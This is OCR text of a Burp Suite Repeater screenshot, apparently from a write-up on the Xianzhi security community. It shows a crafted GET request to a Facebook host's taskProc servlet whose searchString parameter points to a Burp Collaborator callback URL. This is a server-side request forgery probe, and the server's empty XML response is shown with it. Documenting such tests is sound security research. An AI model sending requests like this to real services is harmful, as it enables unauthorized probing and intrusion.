 Burp Project Intruder Repeater Window Logger++ Help
Sequencer Decoder Comparer Extender Project options User options BurpJSLinkFinder Logger++
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: https://m-nexus.thefacebook.com ?
Request
Raw Params Headers Hex
GET
/servlet/taskProc?taskId=wikiScrapper&taskEnv=xml&taskContentType=js
on&searchString=http://jf29pjdyhjniyshfa5034qgqiho7cw.burpcollaborator
.net&shouldSuggest=false&publicDataSuggestionURL=&publicDataSearc
hURL=&publicDataPageURL= HTTP/1.1
Host: m-nexus.thefacebook.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200
Set-Cookie: JSESSIONID=6043B28BBAC5CAAF2E3CB305A9C4779C;
Path=/; Secure; HttpOnly
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Type: text/xml;charset=UTF-8
Content-Length: 58
Date: Fri, 27 Dec 2019 13:07:55 GMT
Connection: close
<taskResponse statusCode="200">
[]
</taskResponse>
? < + > Type a search term 0 matches
先知社区
Done 338 bytes | 819 millis